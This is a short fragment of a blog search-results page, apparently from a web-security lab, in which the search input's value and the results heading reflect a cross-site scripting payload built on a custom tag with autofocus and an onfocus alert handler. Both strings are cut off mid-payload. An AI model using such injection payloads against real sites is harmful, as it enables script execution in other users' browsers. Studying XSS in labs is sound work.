 <section class="blog-header">
<h1>
"0 search results for
'&#x27;&#x3c;&#x78;&#x73;&#x73;&#x20;&#x61;&#x75;&#x74;&#x6f;&#x66;&#x6f;&#x63;&#x75;&#x73;&#x20;&#x74;&#x61;&#x6
</h1>
<hr>
</section>
<section class="search">
<form action="/" method="GET"> flex
<input type="text" placeholder="Search the blog..." name="search" value="'<xss autofocus tabindex=1 onfocus=alert
<button type="submit" class="button">Search</button>
</form>